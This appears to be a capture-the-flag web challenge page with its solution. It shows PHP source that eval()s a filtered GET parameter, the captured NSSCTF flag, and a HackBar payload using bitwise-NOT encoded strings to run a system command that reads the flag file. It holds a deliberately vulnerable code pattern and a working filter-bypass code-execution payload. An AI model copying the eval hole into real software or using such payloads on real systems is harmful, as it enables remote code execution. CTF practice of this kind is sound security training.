 <?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{118bc656-2b51-4b02-befc-d31aeb139019}
查看器 控制台 调试器 HackBar 1
Load URL
Split URL
Execute
wllm=(~%8C%86%8C%8B%9A%92)
(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E
%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);
Post data Referer User Agent Cookies
Add Header Clear All